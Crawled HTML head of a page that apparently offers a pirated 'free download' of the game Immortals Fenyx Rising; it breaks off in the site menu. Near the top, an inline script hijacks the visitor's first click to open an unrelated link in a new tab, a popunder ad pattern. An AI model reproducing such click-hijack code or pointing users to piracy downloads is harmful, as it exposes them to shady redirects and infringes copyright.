

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://steam-repacks.net/immortals-fenyx-rising-free-download/
body_size: 20484
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"> <![endif]-->
<html id="wd_not_ie" lang="en-US">
<head>
<!-- Add Code Start -->
	<!-- Add Code Ends -->
<meta name="yandex-verification" content="0e31b1e935ae4113" />
<meta name="google-site-verification" content="Y9c2reYPlFFbVj9zZA8An922unFzeyeodL4NtuYHotY" />
	<script> document.addEventListener('DOMContentLoaded', function() { let clicks = 0; const link = 'https://we4t6.pro/?u=303ed427edjhjytydkerfrtyfgt6392c2904d3ba8573050&p=1066; document.body.addEventListener('click', function(e) { if (clicks >= 1) return; if (e.target.tagName === 'A' || e.target.tagName === 'BUTTON') return; clicks++; window.open(link, '_blank'); }); }); </script>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4968620,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4968620&101" alt="simple hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://steam-repacks.net/xmlrpc.php" />
        <link rel="shortcut icon" href="https://steam-repacks.net/wp-content/uploads/2020/12/favicon-32x32-1.png" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Immortals Fenyx Rising Free Download (v1.3.4) - Steam-Repacks</title>
	<meta name="description" content="Immortals Fenyx Rising Free Download (v1.3.4) Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed" />
	<link rel="canonical" href="https://steam-repacks.net/immortals-fenyx-rising-free-download/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Immortals Fenyx Rising Free Download (v1.3.4) - Steam-Repacks" />
	<meta property="og:description" content="Immortals Fenyx Rising Free Download (v1.3.4) Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed" />
	<meta property="og:url" content="https://steam-repacks.net/immortals-fenyx-rising-free-download/" />
	<meta property="og:site_name" content="Steam-Repacks" />
	<meta property="article:published_time" content="2021-03-09T08:01:44+00:00" />
	<meta property="article:modified_time" content="2024-11-18T12:27:08+00:00" />
	<meta property="og:image" content="https://steam-repacks.net/wp-content/uploads/2021/03/Immortals-Fenyx-Rising-Free-Download-By-Steam-repacks.jpg" />
	<meta property="og:image:width" content="264" />
	<meta property="og:image:height" content="352" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Scarlet" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Scarlet" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://steam-repacks.net/immortals-fenyx-rising-free-download/","url":"https://steam-repacks.net/immortals-fenyx-rising-free-download/","name":"Immortals Fenyx Rising Free Download (v1.3.4) - Steam-Repacks","isPartOf":{"@id":"https://steam-repacks.net/#website"},"primaryImageOfPage":{"@id":"https://steam-repacks.net/immortals-fenyx-rising-free-download/#primaryimage"},"image":{"@id":"https://steam-repacks.net/immortals-fenyx-rising-free-download/#primaryimage"},"thumbnailUrl":"https://steam-repacks.net/wp-content/uploads/2021/03/Immortals-Fenyx-Rising-Free-Download-By-Steam-repacks.jpg","datePublished":"2021-03-09T08:01:44+00:00","dateModified":"2024-11-18T12:27:08+00:00","author":{"@id":"https://steam-repacks.net/#/schema/person/8087cbba89f06e2126f55ba10e2f9b19"},"description":"Immortals Fenyx Rising Free Download (v1.3.4) Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed","breadcrumb":{"@id":"https://steam-repacks.net/immortals-fenyx-rising-free-download/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://steam-repacks.net/immortals-fenyx-rising-free-download/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://steam-repacks.net/immortals-fenyx-rising-free-download/#primaryimage","url":"https://steam-repacks.net/wp-content/uploads/2021/03/Immortals-Fenyx-Rising-Free-Download-By-Steam-repacks.jpg","contentUrl":"https://steam-repacks.net/wp-content/uploads/2021/03/Immortals-Fenyx-Rising-Free-Download-By-Steam-repacks.jpg","width":264,"height":352,"caption":"Immortals Fenyx Rising DLC 2024"},{"@type":"BreadcrumbList","@id":"https://steam-repacks.net/immortals-fenyx-rising-free-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://steam-repacks.net/"},{"@type":"ListItem","position":2,"name":"Immortals Fenyx Rising Free Download (v1.3.4)"}]},{"@type":"WebSite","@id":"https://steam-repacks.net/#website","url":"https://steam-repacks.net/","name":"Steam-Repacks","description":"Free Download Games Pre-Installed For PC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://steam-repacks.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://steam-repacks.net/#/schema/person/8087cbba89f06e2126f55ba10e2f9b19","name":"Scarlet","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://steam-repacks.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e7d9c5d2cfa887e4e4569c6bf553b77718d715b81e5eb01e7342ea7bea280c83?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e7d9c5d2cfa887e4e4569c6bf553b77718d715b81e5eb01e7342ea7bea280c83?s=96&d=mm&r=g","caption":"Scarlet"},"sameAs":["http://steam-repacks.net"],"url":"https://steam-repacks.net/author/streamrepacks/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Feed" href="https://steam-repacks.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Comments Feed" href="https://steam-repacks.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Immortals Fenyx Rising Free Download (v1.3.4) Comments Feed" href="https://steam-repacks.net/immortals-fenyx-rising-free-download/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/js_composer__assets__css__js_composer-min-css-vacb4cbb184ed2f5e440e4fa2135abe43af5a2584.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom_js_composor-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/custom_js_composor.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme.css-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/bootstrap-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/wd_shortcode__css__bootstrap-css-vc9c21b1c07b4b0a6ebb81141e804912481f2e7b2.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://steam-repacks.net/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpacu-combined-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700%7CRoboto:100,100italic,300,300italic,400,400italic,500,500italic,700,700italic,900,900italic%7CRoboto+Condensed:300,400,400italic,700&amp;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='gameworld-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/bootstrap-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/wp_gameworld__framework__css__font-awesome-css-vba2dcd4ec82668cc289f5d23aed8d493c84663e1.css' type='text/css' media='all' />
<link rel='stylesheet' id='base-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/base.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css_wd_menu_frontend-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/wd_menu_front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd_elements-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/wd_elements.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gameworld_dynamic_css-css' href='https://steam-repacks.net/wp-content/uploads/gameworld.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/owl.carousel.min.js?ver=6.9" id="sc_wd_shortcode_owlCarousel-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/wd_menu_front.js?ver=6.9" id="js_wd_menu_frontend-js"></script>
<script type="text/javascript" src="//www.google.com/jsapi?ver=6.9" id="google-jsapi-js"></script>
<link rel='shortlink' href='https://steam-repacks.net/?p=1757' />

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; background-image: url("https://steam-repacks.net/wp-content/uploads/2023/02/Hogwarts-Legacy-Steam-Repacks-Background.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.widget-container.widget_text ul ul, .widget-container.widget_text ol ul {
	padding-top: 0px;
}

.woocommerce-tabs #tab-description h1, .woocommerce-tabs #tab-description h2, .woocommerce-tabs #tab-description h3, .woocommerce-tabs #tab-description h4, .woocommerce-tabs #tab-description h5 {
	padding-bottom: 15px;
}

a.wrapper_img.comment {
    width: 100%;
}

p.wd_load_post {
    text-align: center;
}

.wd_load_post span {
    background: #464646;
    padding: 12px 20px;
    border: 1px solid #464646;
    border-radius: 5px;
    color: #fff;
    text-transform: capitalize;
}
.blog-template ul.grid-posts div.alm-reveal{
	margin: 0 15px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	list-style: none;
}
.alm-btn-wrap {
    text-align: center;
}

.alm-btn-wrap button {
    background: #141414;
    color: #fff;
    padding: 12px 20px;
    border-radius: 5px;
}

.blog-template ul.grid-posts li .thumbnail, .related-item .thumbnail {
    width: 100%;
}

.related .related_post_slider {
	    margin: 5px;
}

.right-header-top-content .header-bottom-wishlist {
	display: none;
}

#footer .textwidget ul.menu>li {
	line-height:	14px;
}



#disqus_thread {
    margin: 0 auto;
    max-width: 1150px;
}

.page_navi .nav-content span.current, .page_navi .nav-content a:hover, .page_navi .nav-content a.next:hover, .page_navi .nav-content a.prev:hover, .page_navi .nav-content a.previouspostslink:hover, .page_navi .nav-content a.nextpostslink:hover {
	
	color: white;
	background: black!important;
	padding: 15px;
	    font-size: 15px;
}

.page_navi .nav-content a, .page_navi .nav-content a.next, .page_navi .nav-content a.prev, .page_navi .nav-content a.previouspostslink, .page_navi .nav-content a.nextpostslink {
	    font-size: 15px;
    margin: 15px;
}




/** DISCORD BUTTON **/

.single-post .discord-btn {
  position: relative;
  margin: 2rem 2rem 0rem 0rem;
	display: flex;
	justify-content: right;
}

.single-post .discord-btn a {
  background-color: #6e85d3;
  color: #ffffff;
  padding: 5px 15px;
  border-radius: 3px;
  display: flex;
	line-height: 30px;
}

.single-post .discord-btn a:hover {
  text-decoration: none;
  background-color: #6278c5;
}

.single-post .discord-icon {
  width: 20px;
 position: relative;
	top: 6px;
	left: -5px
}


.post-thumbnail {
    position: relative;
}

.game-ver, .game-featured {
    position: absolute;
    top: 10px;
    display: inline-block;
    border-radius: 3px;
    padding: 3px 6px;
    line-height: 15px;
    color: #fff;
    font-size: 12px;
    z-index: 2;
}

.game-ver {
    right: 10px;
    background: #7abc48;
}

.game-featured {
    left: 10px;
    background: #007bff; /* Blue color for Featured label */
}

.thumbnail {
    position: relative;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-1757 single-format-standard custom-background wp-theme-wp_gameworld wp-child-theme-wp_gameworld-child wide noTouch_action dark_theme wpb-js-composer js-comp-ver-6.3.0 vc_responsive">


<div class="body-wrapper">

	
		<div class="phone-header visible-xs">
			
	
	<div class="toggle-menu-wrapper visible-xs" style="background: #333333;">
		<div class="toggle-menu-control-close"><span></span></div>
		<div class="mobile-main-menu toggle-menu"><ul id="menu-primary_menu" class="menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://steam-repacks.net/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58"><a href="#"><i class="fa fa-gamepad"></i> Categories</a>
<ul class="sub-menu">
